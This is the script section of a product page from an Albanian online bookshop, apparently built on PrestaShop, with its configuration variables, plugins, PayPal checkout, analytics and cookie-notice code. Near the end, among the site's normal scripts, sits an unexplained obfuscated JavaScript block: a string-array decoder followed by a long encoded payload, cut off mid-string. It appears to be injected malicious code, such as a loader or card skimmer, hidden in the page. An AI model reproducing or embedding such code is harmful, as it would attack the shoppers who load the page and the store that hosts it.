productShowPrice=true;var productUnitPriceRatio=0;var product_fileButtonHtml='Zgjidh një dokument';var product_fileDefaultHtml='Nuk është zgjedhur asnjë dokument';var product_specific_price=[];var quantitiesDisplayAllowed=true;var quantityAvailable=7;var quickView=true;var reduction_percent=0;var reduction_price=0;var removingLinkText='Fshi kete produkt nga shporta';var roundMode=2;var search_url='https://bukinist.al/sq/search';var sharing_img='https://CloudFront.bukinist.al/12387/me-quajne-musine-kokalari.jpg';var sharing_name='Me quajne… Musine Kokalari';var sharing_url='https://bukinist.al/sq/arsimi-baze-klasat-1-5/6025-me-quajne-musine-kokalari.html';var specific_currency=false;var specific_price=0;var static_token='bd767e23b880206ad5c337733fe61164';var stock_management=1;var taxRate=0;var toBeDetermined='Të jesh i pavendosur';var token='bd767e23b880206ad5c337733fe61164';var uploading_in_progress='Aplodimi në proces, ju lutem prisni';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.idTabs.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/product.js"></script> <script type="text/javascript" src="/modules/socialsharing/js/socialsharing.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/productscategory/js/productscategory.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit&hl=sq"></script> <script type="text/javascript" src="/modules/eicaptcha/views/js/eicaptcha-modules.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var checkCaptchaUrl="/modules/eicaptcha/eicaptcha-ajax.php";var RecaptachKey="6Lc1EFMUAAAAAP7NoPu3EaYQnxch0PSIa-7BhAH6";var RecaptchaTheme="light";var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();$(document).ready(function(){var owl=$("#owl-slider");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;$(document).ready(function(){var owl=$("#owl-slider-4");owl.owlCarousel({items:6,itemsDesktop:[1000,6],itemsDesktopSmall:[900,4],itemsTablet:[600,2],itemsMobile:2,autoPlay:true,navigation:true,navigationText:false,pagination:false});});;function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1